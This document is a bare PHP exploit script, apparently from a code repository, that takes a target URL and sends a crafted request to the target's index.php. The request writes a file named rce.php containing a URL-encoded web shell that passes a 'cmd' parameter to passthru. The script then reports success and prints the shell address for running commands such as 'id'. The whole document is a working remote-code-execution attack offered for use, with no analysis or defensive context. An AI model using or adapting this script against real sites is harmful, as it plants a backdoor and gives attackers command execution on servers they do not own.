 <?php
$options = getopt('u:');
if(!isset($options['u']))
die("\n        Usage example: php exploit.php -u http://target.com/ \n");
$url     =  $options['u'];
$shell = "{$url}/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E";
$headers = array('User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)',
'Content-Type: text/plain');
echo "        [+] Submitting request to: {$options['u']}\n";
$handle = curl_init();
curl_setopt($handle, CURLOPT_URL, $url);
curl_setopt($handle, CURLOPT_HTTPHEADER, $headers);
curl_setopt($handle, CURLOPT_RETURNTRANSFER, true);
$source = curl_exec($handle);
curl_close($handle);
if(!strpos($source, 'Undefined variable: HTTP_RAW_POST_DATA') && @fopen($shell, 'r'))
{
echo "        [+] Exploit completed successfully!\n";
echo "        ______________________________________________\n\n        {$url}/data/rce.php?cmd=id\n";
}
else
{
die("        [+] Exploit was unsuccessful.\n");
}